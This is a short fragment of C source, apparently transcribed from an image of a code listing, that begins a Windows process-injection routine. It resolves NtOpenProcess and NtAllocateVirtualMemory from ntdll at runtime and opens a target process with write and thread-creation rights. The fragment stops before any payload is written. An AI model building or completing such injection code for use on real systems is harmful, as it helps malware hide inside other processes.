 91 int main(int argc, char* argv[]) {$
92   HANDLE ph; // process handle$
93   HANDLE rt; // remote thread$
94   PVOID rb; // remote buffer$
95   DWORD pid; // process ID$
96 $
97   pid = atoi(argv[1]);$
98   OBJECT_ATTRIBUTES oa;$
99 $
100   CLIENT_ID cid;$
101 $
102   InitializeObjectAttributes(&oa, NULL, 0, NULL, NULL);$
103   cid.UniqueProcess = (PVOID) pid;$
104   cid.UniqueThread = 0;$
105 $
106   // loading ntdll.dll$
107   HMODULE ntdll = GetModuleHandleA("ntdll");$
108   printf("PID: %i", pid);$
109 +$
110   pNtOpenProcess myNtOpenProcess = (pNtOpenProcess)GetProcAddress(ntdll, "NtOpenProcess");$
111   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");+
112 ++$
113   // open remote proces via NT API$
114   myNtOpenProcess(&ph, PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD, &oa, &cid);$
115 ++$
116   if (!ph) {$
117     printf("failed to open process :(\n");$
118     return -2;$
119   }$
120 $